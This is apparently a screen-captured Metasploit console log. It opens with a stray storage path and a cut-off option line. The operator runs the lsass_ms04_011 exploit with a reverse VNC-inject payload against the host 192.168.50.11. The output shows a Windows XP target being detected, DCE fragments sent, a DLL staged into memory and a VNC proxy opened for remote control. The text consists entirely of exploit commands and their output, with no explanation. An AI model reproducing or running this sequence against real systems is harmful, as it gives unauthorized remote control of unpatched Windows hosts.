 required AUTOVNC 1
Target: Automatic
msf lsass_ms04_011(win32_reverse_vncinject) > set AUTOVNC 0
AUTOVNC -> 0
msf lsass_ms04_011(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
^C[*] Exiting Reverse Handler.
msf lsass_ms04_011(win32_reverse_vncinject) > set RHOST 192.168.50.11
RHOST -> 192.168.50.11
msf lsass_ms04_011(win32_reverse_vncinject) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows XP target
[*] Windows XP may require two attempts
[*] Sending 8 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 192.168.50.11:1039
[*] Sending Stage (2893 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (348160), Please wait...
[*] VNC proxy listening on port 5900...
[*] VNC proxy finished